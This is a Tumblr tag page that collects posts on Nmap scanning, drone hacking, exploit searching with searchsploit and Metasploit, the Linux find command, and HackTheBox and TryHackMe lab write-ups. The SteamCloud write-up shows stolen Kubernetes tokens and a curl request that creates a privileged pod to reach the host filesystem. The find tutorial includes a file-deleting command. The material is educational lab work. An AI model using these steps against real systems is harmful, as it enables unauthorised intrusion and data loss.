#Nmap command examples
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
Tumblr Inc. is using 66 technologies for its website.
Text
Nmap Ping Sweep: Home Lab Network Ping Scan
Nmap Ping Sweep: Home Lab Network Ping Scan @vexpert #vmwarecommunities #100daysofhomelab #homelab #Nmaptutorial #Networkscanning #Pingsweepguide #Nmapcommandexamples #HostdiscoverywithNmap #Networksecurity #NmaponKaliLinux #TCPSYNACKpackets #ICMPscanning
There is perhaps not a better known network scan tool for cybersecurity than Nmap. It is an excellent tool I have used for quite some time when you have a rogue device on a network and you want to understand what type of device it is. Nmap provides this functionality along with many others. Let’s look at the Nmap Ping Sweep and see how we can use it as a network vulnerability ping scan to…

View On WordPress
#Host discovery with Nmap#ICMP scanning#Local Ethernet network scanning#network scanning#network security#Nmap command examples#Nmap on Kali Linux#Nmap tutorial#Ping sweep guide#TCP SYN/ACK packets
0 notes
Note
Hey wanted to reach out since I've seen you're a woman in cyber too. I was wondering if you knew of any courses/training material that could get me up to speed with using certain CLI tools? Mainly since I'll need it to do config reviews of certain cloud stacks; I'm moving from GRC to a tech/architecture type role and trying to do the reviews manually is a total pain : ( Any tips are appreciated :)
Hi! So I don't do any cloud management, but I have a trick and a more serious qdvice. Idk if it's applicable or not.
1. I memorise commands generally by remembering their meanings.
So for example we have nmap [IP] -sV -vv -p 15-3200 I think of -Service Version -Very Verbose -[Port range]. I also generally build my own cheat sheet based on the commands I use the most.
2. You learn how to write scripts. That's actually very doable. With a very powerful but easy language like python (but there are others!) You can build small programs to automate the process of getting the information you need. For example you could write a program that does a preliminary check, if this check hits some conditions it could perform other checks until it reaches the exit of the program. I cannot write the diagram rn I'm on mobile but if I had to check if something it's working or not this is how I would solve it
Automation is definitely not my area of expertise though, I have two people on the team that do exactly this stuff only.
2 notes
·
View notes
Text
youtube
Summary
🌐 Introduction to Drone Vulnerabilities:
Robinson and Mitchell explore the technical vulnerabilities of consumer drones, focusing on the security flaws of popular models like the Parrot Bebop and DJI Phantom 3.
The talk blends humor with practical demonstrations, emphasizing ethical hacking techniques to expose security gaps.
🔍 Key Vulnerabilities and Exploits:
Network Weaknesses:
Many drones operate as flying routers with weak or nonexistent encryption, making them vulnerable to deauthentication attacks and unauthorized connections.
Example: Parrot Bebop drones broadcast open Wi-Fi networks, enabling attackers to intercept or disrupt communication.
Insecure File Systems:
Drones often store media files on accessible FTP servers without authentication.
Attackers can replace or delete files, potentially disrupting surveillance or data collection.
Firmware and Protocol Flaws:
Outdated firmware with unpatched vulnerabilities, such as open telnet access and insecure BusyBox versions, allow direct device control.
GPS and Signal Disruption:
Jamming or spoofing GPS signals disrupts drones’ return-to-home features, causing them to hover aimlessly or crash.
🚀 Demonstrations and Scenarios:
Live demonstrations showcased:
Deauthenticating drones to force them offline.
Using simple tools like nmap and Wireshark to scan and manipulate drone systems.
Intercepting and altering media files mid-flight.
Examples included swapping video files with humorous replacements and crashing drones using malicious commands.
🎯 Ethical Considerations:
The talk highlights the need for stronger consumer drone regulations and manufacturer accountability.
Emphasizes the importance of understanding vulnerabilities to improve security and protect users from malicious actors.
0 notes
Text
Nmap
This week I wanted to talk about some basic tools that every cyber professional should be familiar with and using. I’ll be discussing the tool Nmap also known as Network Mapper. Nmap is an open-source Linux command line network scanning tool for network exploration, host discovery, and security auditing. Nmap allows users to scan the network and discover everything connected to said network and also a wide variety of information about what’s connected, including services each host is operating and ports. A Red Hat Blog states, “It also offers a wide variety of scan types, including Proxy (bounce attack), Reverse-ident, ICMP (ping sweep), FIN, ACK sweep, Xmas, SYN sweep, IP Protocol, and Null scan.” The following is a simple example of using Nmap within a Linux terminal.
nmap -sS -p 1-1000 -T4 -v 192.168.1.1
Nmap: This is the command to run Nmap, which is a network scanning tool used for discovering hosts and services on a computer network.
-sS: This option tells Nmap to perform an SYN scan, one of the most popular and stealthy methods for discovering open ports. This type of scan only sends a SYN (synchronize) packet to the target port and waits for a response, allowing it to quickly determine if the port is open, closed, or filtered. It's often called a "half-open" scan because it doesn't complete the full handshake.
-p 1-1000: This specifies the range of ports to scan. In this case, ports 1 through 1000 will be scanned. This is useful if you focus only on the most common ports or specific port ranges, rather than scanning all 65535 possible ports.
-T4: This option sets the timing template for the scan. The value T4 is an "Aggressive" scan, meaning it will increase the speed of the scan, making it faster but more detectable. It optimizes the scan by adjusting timeouts, retries, and parallelism to speed things up without overwhelming the target.
-v: This stands for verbose mode. It provides more detailed output during the scan, including information about the scanning process, the number of probes sent, and responses received.
192.168.1.1: This is the IP address of the target host. It tells Nmap where to perform the scan. In this example, it scans a host with the IP address 192.168.1.1.
Following is an example of what an output with the previous Nmap command might generate.

Sources:
1 note
·
View note
Text
Nmap: My Experience with This Powerful Network Scanning Tool

Many IT and cybersecurity experts use the powerful network scanning tool Nmap. Nmap is a powerful network scanning tool that I've found very useful in my job as an IT worker. It lets me scan networks quickly and easily, which helps me find live hosts, open ports, and working services. This post will discuss what I've learned and done with Nmap and show you how it can be used in the real world. What is Nmap? I found the open-source command-line tool Nmap, which is short for Network Mapper, invaluable for network port and IP address scanning. Although Linux is its main platform, its adaptability spans several others. Nmap helps me to quickly find installed programs and provide a whole picture of the network. As a network administrator, Nmap lets me find all the devices running on my network, uncover open ports and services, and spot possible weaknesses. Gordon Lyon, sometimes known as Fyodor, developed the program to streamline mapping a whole network and identify its open ports and services. Featuring in films like The Matrix and the TV series Mr. Robot, Nmap has become somewhat well-known throughout the years and even entered popular culture. Why Did I Apply For Nmap? Many other security experts find Nmap preferred for several more convincing reasons than other network scanning software. First, Nmap lets you quickly and effectively map networks without requiring advanced instructions or setups. It enables you to create complicated scripts using the Nmap Scripting Engine (NSE) and supports basic commands such as determining whether a host is up. Nmap Features I Most Find Beneficial Nmap fast identifies any device on a network—including servers, routers, switches, and mobile devices. Managing single or numerous networks makes this function quite helpful. Nmap can even reasonably detect application versions and find services running on a system, including DNS and web servers. This talent enables me to see current weaknesses. Nmap can offer a comprehensive operating system that runs on device information, including particular OS versions. This element is vital when developing further methods of penetration testing. Using Nmap to use current scripts from the Nmap Scripting Engine, I search systems during security audits for vulnerabilities. This talent helps me to spot and fix security flaws. Nmap also provides Zenmap, a graphical user interface designed to enable visual mappings of a network. This interface helps reporting and increases usability, therefore facilitating the presentation of complex network structures and vulnerabilities to stakeholders. How To Install Nmap? The particular requirements of the work will determine the several uses for Nmap. These are some broad Nmap use guidelines: Download and set up Nmap from the official website - https://nmap.org/download.html. Check for the executable file that is being downloaded in your system and then run it. Enter the command for the scan you wish to do with extra targets or settings. For a TCP SYN scan, for instance, "nmap -s "; for OS detection, "nmap -O ." Enter to run the scan. Nmap will show operating services, open ports, and a list of live hosts together with scan findings. Top Functions Of Nmap With Codes Network Mapping Network mapping is Nmap's primary purpose; it lets me scan the network and look for connected devices, including PCs, servers, routers, and switches. I find information on online devices, open ports, and network connections by running the basic Nmap command focused on an IP address or range. Zenmap allows one to depict this information graphically. Additionally captured by Nmap are media access control (MAC) addresses, which enable device manufacturer identification. For example, I could run to find out which devices are linked to my network only running: Code: nmap 192.168.1.0/24 Network Packet Manipulation Nmap can change the contents of network messages. I can catch, filter, reroute, or send data packets with these tools. The Nping tool stands out because it can test firewall rules, stress test networks, and fix problems. As an example, if I want to see how strong my network is, I could use Code: nping --tcp -p 80 192.168.1.10 Scripting The coding features of Nmap are what make it so powerful. I can automate complicated scanning jobs and find security holes with the Nmap Scripting Engine (NSE). To find weaknesses, for example, I might use Code: nmap --script vuln 192.168.1.10 Fundamental Nmap Commands I often run through these fundamental commands: On a host, find open ports by: nmap To obtain OS details and service versions: Nmap -A To find whether a firewall is turned on. nmap -sA To examine a particular port in scanning nmap -p Nmap's rich documentation offers many choices and examples for more complex scanning and scripting. Looking for Alternatives to Nmap As a security tester, I've looked into many tools that can be used instead of Nmap. There are several open-source tools for security testing, and each one is good at a different part of it: Zap: great program scanner. John the Ripper: A strong brute force password hacker. Wireshark: It is a flexible packet sniffer. These tools are handy, but they usually only cover specific areas of security testing. On the other hand, Nmap is the best because it can scan whole networks. Even paid penetration testing tools like Rapid7's Metasploit or Burp Suite have difficulty entirely replacing Nmap. These paid tools have features and interfaces that are easy for anyone to use and can do various security jobs. However, Nmap is still used by many security teams, including mine, because it can run scripts and meet special user needs. Nmap gets most of its money from OEM licensing, meaning companies buy and use it for their goods. Many paid pen-testing tools either use parts of Nmap code in their programs or run Nmap locally and then use their programs to read the results. Sometimes, companies that buy commercial tools might use Nmap behind the scenes. Most of the time, the extra cost is worth it because these commercial tools are so easy to use that even IT security staff with little experience can do jobs that would be hard to do with Nmap alone. Also, these tools make it easier to write professional reports faster, which is a big plus. It's also possible for companies to use skilled penetration testing services instead of their tools. It's essential to keep in mind, though, that some security testing firms may use the open-source Nmap tool directly. Most businesses are honest about how they work, but some, like Nmap Online, which has a name that could be confusing, use images and domain names that look a lot like those on the official Nmap.org website, which could lead to confusion. Even though there are other options, I find that Nmap's many features and adaptability make it an essential part of my security testing kit. In Summary In my toolkit for cybersecurity, Nmap is quite a helpful instrument. Although mastery requires time and effort, the great powers it provides make it well worth it. Nmap offers a complete collection of tools to help you safeguard and comprehend your network regardless of your knowledge about network security—that of a security professional, network administrator, or just curious learner. FAQs What is Nmap, and for what purposes can one utilize it? For Network Mapper, Nmap is an open-source network security audit and discovery tool. It lets users scan networks looking for running services, open ports, live hosts, and operating systems. IT managers and cybersecurity experts extensively use Nmap for chores, including network inventory, host or service uptime monitoring, and timetable management of service upgrades. How might I install Nmap on several OS systems? Installing Nmap differs somewhat based on your operating system: Linux: Run sudo apt-get install nmap to install Nmap on variants such as Debian or Ubuntu. While the installation command may vary for other distributions, it is usually found in the default repositories. Windows: Download the installer from the official Nmap website, then run the executable file to install. macOS: Take advantage of Homebrew or another package manager. The installation command is brew install nmap. Zenmap: You can download the Zenmap graphical user interface (GUI) variant for a more aesthetically pleasing experience for all operating systems. Can one legally use Nmap for network scanning? While using Nmap is legal, the legality relies on your usage. A perfectly lawful and popular security audit and management method is scanning your network or one under clear authority. Using Nmap to scan devices or networks without permission is unethical and illegal. Always be sure you have the required rights before doing any scans since unauthorized scanning could result in serious legal penalties. Read the full article
0 notes
Text

Trinity uses nmap in The Matrix movie. To learn how to use Nmap for offensive and defensive purposes on Linux, Unix, macOS or Unix-like systems.
-> Nmap Command Examples For Linux Sys/Network Admins
61 notes
·
View notes
Text
SteamCloud

So I've been doing some good old HackTheBox machines to refresh a little on my hacking skills and this machine was a very interesting one!
Exploitation itself wasn't particularly difficult; what was, however, was finding information on what I needed to do! Allow me to explain the process. :)
Enumeration
As is standard, I began with an nmap scan on SteamCloud:

Other than OpenSSH being outdated, all that I could really see was the use of various web servers. This led me to believe that there was a larger app running on the server, each service interacting with a different component of the app.
I performed some initial checks on each of these ports and found an API running on port 8443:

I noted the attempt to authenticate a user referred to as 'system:anonymous', originally thinking these could be credentials to another component of the application.
Some directory scans on different ports also revealed the presence of /metrics at port 10249 and /version at port 8443. Other than that, I really couldn't find anything and admittedly I was at a loss for a short while.

This is where I realized I'm an actual moron and didn't think to research the in-use ports. xD A quick search for 'ports 8443, 10250' returns various pages referring to Kubernetes. I can't remember precisely what page I checked but Oracle provides a summary of the components of a Kubernetes deployment.
Now that I had an idea of what was being used on the server, I was in a good place to dig further into what was exploitable.
Seeing What's Accessible
Knowing absolutely nothing about Kubernetes, I spent quite a while researching it and common vulnerabilities found in Kubernetes deployments. Eduardo Baitello provides a very informative article on attacking Kubernetes through the Kubelet API at port 10250.

With help from this article, I discovered that I was able to view pods running on the server, in addition to being able to execute commands on the kube-proxy and nginx pods. The nginx pod is where you'll find the first flag. I also made note of the token I discovered here, in addition to the token from the kube-proxy pod (though this isn't needed):
After finding these tokens, I did discover that the default account had permissions to view pods running in the default namespace through the API running on port 8443 (/api/v1/namespaces/default/pods) but I had no awareness of how this could be exploited.
If I had known Kubernetes and the workings of their APIs, I would have instantly recognised that this is the endpoint used to also add new pods to Kubernetes, but I didn't! Due to this, I wasted more time than I care to admit trying other things such as mounting the host filesystem to one of the pods I can access and establishing a reverse shell to one of the pods.
I did initially look at how to create new pods too; honestly there's very little documentation on using the API on port 8443 directly. Every example I looked at used kubectl, a commandline tool for managing Kubernetes.
Exploitation (Finally!)
After a while of digging, I finally came across a Stack Overflow page on adding a pod through the API on port 8443.
Along with this, I found a usable YAML file from Raesene in an article on Kubernetes security. I then converted this from YAML to JSON and added the pod after some minor tweaks.
My first attempt at adding a pod was unsuccessful- the pod was added, but the containers section was showing as null

However, it didn't take me long to see that this was due to the image I had specified in the original YAML file. I simply copied the image specified in the nginx pod to my YAML file and ended up with the following:

I saved the json output to a file named new-pod2.json and added the second pod.
curl -k -v -X POST -H "Authorization: Bearer <nginx-token>" -H "Content-Type: application/json" https://steamcloud.htb:8443/api/v1/namespaces/default/pods [email protected]
This time, the pod was added successfully and I was able to access the host filesystem through 'le-host'

The Vulnerability
The main issue here that made exploitation possible was the ability to access the Kubelet API on port 10250 without authorization. This should not be possible. AquaSec provide a useful article on recommendations for Kubernetes security.
Conclusion
SteamCloud was a relatively easy machine to exploit; what was difficult was finding information on the Kubernetes APIs and how to perform certain actions. It is one of those that someone with experience in the in-use technologies would have rooted in a matter of minutes; for a noob like me, the process wasn't so straightforward, particularly with information on Kubernetes being a little difficult to find! I've only recently returned to hacking, however, which might have contributed to my potential lack of Google Fu here. ^-^
I very much enjoyed the experience, however, and feel I learned the fundamentals of testing a Kubernetes deployment which I can imagine will be useful at some point in my future!
8 notes
·
View notes
Text
Finding Exploits
So, you’ve set up a Kali VM, you’ve used nmap to find open ports, now what? Well now you need to find a vulnerability you want to exploit. There are many ways to find exploits, so I will go over some.
The first method of finding exploits is with the terminal command ‘searchsploit’. After finding the software we want to exploit, we use ‘searchsploit [name of software]’

In this example from my nmap guide, I searched for exploits in a variety of software running on metasploitable. You could run these exploits from here or by adding it to metasploit, but that can wait till later. Right now we are just finding exploits.
Speaking of metasploit, you can use it to find exploits much like you used searchsploit. Metasploit is started with the command ‘msfconsole’.

Metasploit starts with an ASCII art banner, and a ‘msf5′ prompt. We can search for exploits with the ‘search’ command followed by the name of the software we want to find an exploit for. Searching for vsftpd 2.3.4 again outputs the following:

So out of these 5 exploits shown only number 3 is relevant to us. Metasploit shows us more information than searchsploit. Here we can see when the exploit was disclosed (made public), it’s rank, whether or not it is checked, and a description of it, however right now we are just looking at whether or not it is the right version.
There are also websites you can use to find exploits. The one I personally use the most is the Exploit Database, or exploit-db for short so this is the one I will use in this guide. There are lots of them so if you can’t find any exploits on one site, it may be worth looking on others.

On the home page we can see a list of relevant exploits, the sidebar gives more resources, and there is a search bar in the top right corner.

Searching for vsftpd again gives less results than metasploit. We get more information by clicking on the exploit.

This gives us the most information than the others. We can see the author of the exploit, the type (remote or local), the platform, and at the bottom is the source code of the exploit if you can code and want to learn how it works in better detail. You can also download the exploit, however we don’t meed to because we have seen that we already have it installed on our box.
This has been a quick rundown on how to find potential exploits to use while hacking. A large amount of hacking is research, so hopefully I have shown you some resources to help you in your research. Like anything else in hacking, there is nothing like a hands on approach so I can’t recommend practicing on metasploitable or CTFs enough.
13 notes
·
View notes
Link
Find command is a pretty useful command for easily locating files & folders in Linux. What makes it a powerful command is that we can use a number of search criteria/options to refine the search.
It can be found & used on almost all Linux distros by default.
Recommended Read: How to use NMAP command to test Server/Network Security
Also Read: How to create a free SSL certificate using Let’s Encrypt in Linux
Syntax for using Find command
To use the find command, the basic syntax is:-
# find location search-criteria search-term
Now that we have some understanding of what the find command is & how to use the find command in Linux. Let’s discuss some examples as well,
Examples of the FIND command in Linux
Finding files on the system
To find all the files in the ‘/’ folder i.e. root directory, use,
# find / -type f
To search for the file in a particular directory, use,
# find /etc/ -type f
Finding directories on the system
To find all the folders/directories in the ‘/’ folder i.e. root directory, use,
# find / -type d
To look for all the directories in a particular directory, use,
# find /etc/ -type d
Finding files based on the name
If you know the name of the file or folder you are looking for, then you can also use that to make search easy & fast with the following command,
# find /etc -iname “*.txt”
This shows all the files in the /etc folder with extension .txt. One thing to consider here is that it will ignore a case-sensitive file. It will show all the files ending with .txt but will ignore files ending with .TXT or .Txt.
To include all such files as well, we can use ‘-name’ instead of ‘-iname’, for example,
# find /etc -name “*.txt”
Invertive name search
Find command can also be used to exclude some files & only show the remaining files, use,
# find /etc -not -name “*.txt”
above command will list all the files & directories that do not have extension “.txt” at the end.
Finding files/directories with size
With the find command, we can also find files based on the file sizes. Use the following example as reference,
# find /etc -type f -size 2M
This will show all the files in the /etc folder with the size of 2 Megabytes.
Combining search criteria
We can also combine more than one search option to produce a more refined search,
# find /etc -name ‘test*’ ! -name ‘*.php’
here, it will find all the files with the name ‘test’ at the start in ‘/etc’ folder which does not have extension .php. “!” here is the equivalent of AND operator.
Also, we can combine two search criteria & produce results when any of the two search criteria are satisfied.
# find /etc -name ‘test*’ -o -name ‘*.txt’
Here “-o” is equivalent to OR operator.
Search based on file permissions
To find files based on their permissions, use,
# find /etc -type f -perm 0400
This will show all the files in the /etc folder with the permission of 0644.
# find /etc -type f -perm /u=r
The result for the above command will show all files for a user with only read permissions.
Finding files with user & group ownership
Similar to how we can locate files with particular permissions, we can also use find command to locate files with a particular owner,
# find / -user dan
Here, we are locating all the files that are created by user ‘dan’. Similarly, we can also search for files or folders that are owned by a group by replacing -user with -group.
# find / -group dan
Finding files based on their modification time, Access time & Change time
# find / -mtime 10
It will find all the files that were modified in the last 10 days. Replace mtime with -atime to find all the files that were accessed in the last 10 days.
# find / -cmin -60
It will find all the files that were changed in the last 60 minutes.
# find / -mmin -60
It will find all the files modified in the last 60 minutes.
# find / -amin -60
It will find all the files accessed in the last 60 minutes.
Listing all the found files
To get all files and present them in order as ‘ls command’ would, use,
# find . -exec ls -ld {} \;
This will show all the files in output as would be shown by ls command.
Finding & deleting the found files
We can also combine some options to locate files & then can also perform an operation to delete them, all in a single command,
# find /etc -type f -name *.txt -size -1M -exec rm -f {} \;
This command will find all the files with .txt as an extension with a size of less than 1 Megabyte & will execute the rm/delete command on found files.
Getting Help
Like with any other Linux command, we can also take help from the OS documentation to get more detailed information about the command. Use,
# find –help
With this, we complete our tutorial on how to use the FIND command in Linux. These are only some examples, certainly, there are plenty of ways that you can use the find command to get what you need. If you run into any issues or have any questions, please do send us using the comment box below.
If you think we have helped you or just want to support us, please consider these:-
Connect to us: Facebook | Twitter | Linkedin
TheLinuxGURUS are thankful for your continued support.
2 notes
·
View notes
Text
Week 7: Lecture Notes
MID-TERM discussion:
Question 5: Suppose there is a 10 digit pin to arm the country's nuclear weapons …
The correct answer is Type I / Type II error. The biggest problem is that having a 10 digit pin introduces a reasonable mechanism to stop a launch when it shouldn’t launch. When you have a launch that should happen, that is when type I error occurs because he is a single point of failure for their launch.
Question 10: Merkle Puzzle Question
RSA 64, you can crack this very fast. Then Richard realised that non of the answers are correct so we all get full marks in this question. Wow.
Class Content:
Diffie Hellman
This uses the fact of exponentiation, remember that if you raise something to the power and then another power, you get the same value if your do it the other way round (duh). The idea is that if we both think of a secret number and then raise it to the power of each other's secret number, we will have the same number. A hacker cannot observe this because they don’t know the individual numbers. The two now use this as a key.
The difference between this is and RSA is that we have the same key where as in RSA we exchange keys.
Good at establishing confidentiality but not authentication.
Krak des Chevaliers
A very nice castle, has two rings of defence around it (defence in depth). No one could ever breach the inner wall. They then failed to social engineering because of a fake letter from someone
Vulnerability
This is just something that
Software bug
When a software has a mistake in it, it is not always a vulnerability. A collection of bugs can be the main vulnerability
The main types of bugs we are concerned about are:
Memory Corruption: the simplest type of this is a buffer over flow. If the amount of space you need for a buffer is known before run time, you store it in the heap. Attacks to the stack are more diabolical.
How functions are called in C: This is process switching that your operating system does. So function calls and stuff. He went pretty quick.
Integer Overflow: If you keep adding to an integer it will eventually overflow the allotted size. This obviously depends if it is a signed or unsigned int.
Format String:
C has a strange way of printing things with printf. This is a function and expects a variable number of arguments passed into it. The first one is a format string that tells you what to do with the other arguments. We all know this. In the old says you are supposed to do it like this printf("%s", "Hello World!");
This is long so everyone would just do this printf("Hello World!");, everyone would put what they wanted to print out as the format string.
An issue with this is having some string callled name that takes in your name, then calling printf(name);. This is vulnerable because the name could have % in it then you can change the printfs. E.G. if you put in Tom %s into the printf, since C does not check if there are two arguments put in, it just looks somewhere lower in the stack for the %s. So if we put our name then %x %x … %x, this will print out everything in the stack in hex. This is an information gathering attack and could potentially reveal things like stack canaries. %n writes to memory if you do it in the print command. This is very bad.
The Swiss cheese if you have it as a block, it is a solid block of cheese but if you slice it up you get holes in it. This is analogy for bugs in code, sometimes the holes (bugs) will line up and then you get a major vulnerability.
Memory Leak: printf is a way of getting this.
National Vulnerability Database
This is like naming new animals, it is a world wide data base for discovering a new vulnerability, you get to name the number.
Responsible Disclosure
When you find the vulnerability you're supposed to tell the person first then slowly escalade it to higher ups. There are still many debates about this.
Bug Examples:

This is optimising indenting. Lol.
Security Engineering - Assets:
Work out what all the things you should be protecting and their relative value to you. E.G, the Louvre is priceless so destroying it is not worth it at all.
It is easy to protect the wrong thing, dedicate some time to deciding what your assets are.
Regularly surveying the values of people of the involved in what you are protecting. Multiple pairs of eyes is a good asset.
Develop a sensible plan - well designed to tease this information out of them. Humans are generally poor at regurgitating everything they know.
Periodically revise current lists of assets
Think of Coke, the brand is worth more than the actual formula to make the drink.
Authentication:
This is a huge problem, if the computer has been pre-loaded with a shared secret, it can use that but once it has been used once, what happens then? This is a very difficult problem, a computer in a room with no context has to make a decision.
You can have a one sided difficulty, say for example there is a store and you are interacting with them. The store does not care about if you are real or not, they just want your money where as you care if the store is real and legitimate. This is a one way street. You can get destroyed by a man in the middle attack, they intercept the public key and give your own.
Man in the middle attack:
Web of Trust: (PgP) find how this works.
PKI (this is the more dominant one and common one ): This solves the man in the middle problem but creates a whole lot of other problems.
SSL is how we will communicate between each other (TLS is another name I think)
This is kind of like a passport. It is a document that links a photo of me to my name and other information. X509 Certificates links a public key with a domain and maybe some other information. Signed with a public key of specific signers, the padlock that comes up in your browser shows this.
Look up how tls handshake works, find example of when CA were compromised
Bug Bounties presentation:
Hacker 101 has some good tips on bug bounty hunting.
Fuzzing:
This is a technique you use to look for bugs. There are different types of this. You put in some input then mutate it / generation based stuff to see if the output is what to be expected.
You can back door a mac https://null-byte.wonderhowto.com/how-to/hacking-macos-configure-backdoor-anyones-macbook-0184637/
Fuck.
Penetration testing:
This is an authorized simulated cyber attack on a computer system to evaluate security risks.
Nmap is fucked lol.
1 note
·
View note
Text
TryHackMe - Kiba Write Up
This lab is about exploiting the security flaw in the data visualization tool, Kibana; more specifically, the TimeLion application in older versions of Kibana.
I chose this lab because I have experience with the Elastic Stack in the SANS course I took on SIEMs (SEC555) and I've used a fair amount of SIEMs in my every day life at work.
The first flag is one that we'll have to do a little bit of research for. Googling around for Kibana exploitations and here in one of the first sentences I see the answer to our first flag:
#1: What is the vulnerability that is specific to programming languages with prototype-based inheritance?
"Prototype pollution is a vulnerability that is specific to programming languages with prototype-based inheritance (the most common one being JavaScript)."
This site is also where I found the answer to flag #3: What is the CVE number for this vulnerability? This will be in the format: CVE-0000-0000
CVE-2019-7609
#2: What is the version of visualization dashboard installed in the server?
First, I scanned all ports for the attack box using nmap -p-

Next, I'll want to learn a little bit more about port 5044/tcp and port 5601/tcp.

Through skimming the results, I see HTTP, and /app/kibana. Upon discovering this, I'm going to try and see if I can access the website running on 5601.
